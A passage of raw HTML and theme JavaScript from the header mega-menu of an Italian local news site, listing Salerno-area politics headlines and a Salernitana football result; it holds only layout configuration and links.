                                    block_tdi_49.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"168","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
                                    block_tdi_49.td_column_number = "3";
                                    block_tdi_49.block_type = "tdb_header_mega_menu";
                                    block_tdi_49.post_count = "5";
                                    block_tdi_49.found_posts = "2095";
                                    block_tdi_49.header_color = "";
                                    block_tdi_49.ajax_pagination_infinite_stop = "";
                                    block_tdi_49.max_num_pages = "419";
                                    tdBlocksArray.push(block_tdi_49);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_49" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/bellizzi-maddalo-contro-laumento-della-tari/" rel="bookmark" class="td-image-wrap" title="Bellizzi: Maddalo contro l&#8217;aumento della TARI"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/MADDALO-BELLIZZI-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/politica/" class="td-post-category">Politica</a>
                                              <h3 class="entry-title td-module-title"><a href="/bellizzi-maddalo-contro-laumento-della-tari/" rel="bookmark" title="Bellizzi: Maddalo contro l&#8217;aumento della TARI">Bellizzi: Maddalo contro l&#8217;aumento della TARI</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/noi-moderati-nasce-il-coordinamento-cittadino-di-bellizzi-fraina-coordinatore/" rel="bookmark" class="td-image-wrap" title="Noi Moderati, nasce il coordinamento cittadino di Bellizzi: Fraina coordinatore"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/antonio-fraina-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/politica/" class="td-post-category">Politica</a>
                                              <h3 class="entry-title td-module-title"><a href="/noi-moderati-nasce-il-coordinamento-cittadino-di-bellizzi-fraina-coordinatore/" rel="bookmark" title="Noi Moderati, nasce il coordinamento cittadino di Bellizzi: Fraina coordinatore">Noi Moderati, nasce il coordinamento cittadino di Bellizzi: Fraina coordinatore</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/baronissi-picarone-santoro-e-galdi-sullelezione-del-presidente-del-consiglio-comunale-i-conti-non-tornano/" rel="bookmark" class="td-image-wrap" title="Baronissi: Picarone, Santoro e Galdi: &#8220;Sull&#8217;elezione del presidente del consiglio comunale i conti non tornano&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/galdi-picarone-santoro-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/baronissi-picarone-santoro-e-galdi-sullelezione-del-presidente-del-consiglio-comunale-i-conti-non-tornano/" rel="bookmark" title="Baronissi: Picarone, Santoro e Galdi: &#8220;Sull&#8217;elezione del presidente del consiglio comunale i conti non tornano&#8221;">Baronissi: Picarone, Santoro e Galdi: &#8220;Sull&#8217;elezione del presidente del consiglio comunale i conti non tornano&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/montecorvino-pugliano-nardiello-si-dimette-da-consigliera-comunale/" rel="bookmark" class="td-image-wrap" title="Montecorvino Pugliano: Nardiello si dimette da consigliera comunale"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/silvana-nardiello-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/montecorvino-pugliano-nardiello-si-dimette-da-consigliera-comunale/" rel="bookmark" title="Montecorvino Pugliano: Nardiello si dimette da consigliera comunale">Montecorvino Pugliano: Nardiello si dimette da consigliera comunale</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/divertimento-con-i-giochi-allaria-aperta-sospesi-tra-gli-alberi-apre-parco-avventura-postiglione-il-sindaco-cennamo-cosi-facciamo-turismo-dal-parco-avventura-al-centro-storico-a/" rel="bookmark" class="td-image-wrap" title="Divertimento con i giochi all’aria aperta sospesi tra gli alberi, apre Parco Avventura Postiglione. Il sindaco Cennamo- “Così facciamo turismo, dal parco avventura al centro storico, attesi migliaia di visitatori”."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/IMG-20240701-WA0043-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/salerno-e-provincia/" class="td-post-category">Salerno e Provincia</a>
                                              <h3 class="entry-title td-module-title"><a href="/divertimento-con-i-giochi-allaria-aperta-sospesi-tra-gli-alberi-apre-parco-avventura-postiglione-il-sindaco-cennamo-cosi-facciamo-turismo-dal-parco-avventura-al-centro-storico-a/" rel="bookmark" title="Divertimento con i giochi all’aria aperta sospesi tra gli alberi, apre Parco Avventura Postiglione. Il sindaco Cennamo- “Così facciamo turismo, dal parco avventura al centro storico, attesi migliaia di visitatori”.">Divertimento con i giochi all’aria aperta sospesi tra gli alberi, apre Parco Avventura Postiglione. Il sindaco Cennamo- “Così facciamo turismo, dal parco avventura al...</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-135">
                            <a href="/category/sport/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-futbol"></i> Sport
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50">
                                    <script>
                                    var block_tdi_50 = new tdBlock();
                                    block_tdi_50.id = "tdi_50";
                                    block_tdi_50.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"37","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
                                    block_tdi_50.td_column_number = "3";
                                    block_tdi_50.block_type = "tdb_header_mega_menu";
                                    block_tdi_50.post_count = "5";
                                    block_tdi_50.found_posts = "743";
                                    block_tdi_50.header_color = "";
                                    block_tdi_50.ajax_pagination_infinite_stop = "";
                                    block_tdi_50.max_num_pages = "149";
                                    tdBlocksArray.push(block_tdi_50);
                                    </script>
                                    <div class="block-mega-child-cats">
                                      <a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="732" href="/category/sport/basket/">Basket</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="733" href="/category/sport/calcio/">Calcio</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="734" href="/category/sport/calcio-a-5/">Calcio a 5</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="744" href="/category/sport/pallanuoto/">Pallanuoto</a>
                                    </div>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_50" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/una-brutta-salernitana-cade-contro-il-volos-1-0/" rel="bookmark" class="td-image-wrap" title="Una brutta Salernitana cade contro il Volos (1-0)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/salernitana-volos-324x320.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/una-brutta-salernitana-cade-contro-il-volos-1-0/" rel="bookmark" title="Una brutta Salernitana cade contro il Volos (1-0)">Una brutta Salernitana cade contro il Volos (1-0)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
